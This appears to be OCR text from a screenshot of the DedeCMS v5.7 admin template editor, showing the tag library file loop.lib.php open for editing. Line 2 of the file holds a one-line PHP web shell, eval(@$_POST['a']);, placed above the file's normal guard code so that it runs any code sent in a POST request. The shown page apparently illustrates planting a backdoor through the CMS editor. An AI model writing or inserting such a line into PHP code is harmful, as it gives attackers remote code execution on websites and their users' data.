 DEDECMS v5.7
您好: admin ，欢迎使用DedeCMS! 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇标签源码碎片管理 >> 修改标签
修改标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 loop.lib.php (不允许用 “..” 形式的路径)
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立一个新的标签。
1 <?php
2 eval(@$_POST['a']);
3 if(!defined('DEDEINC'))
4 {
5 exit("Request Error!");
6 }
7 /**
8 * 调用任意表的数据标签
9 *
10 * @version $Id: loop.lib.php 1 9:29 2010年7月6日Z tianya $
11 * @package DedeCMS.Taglib
12 * @copyright Copyright (c) 2007 - 2010, DesDev, Inc.
13 * @license http://help.dedecms.com/usersguide/license.html
14 * @link http://www.dedecms.com
15 */
16
17 /*>>dede>>
保 存 取消修改 不理返回
微信号: xinanlc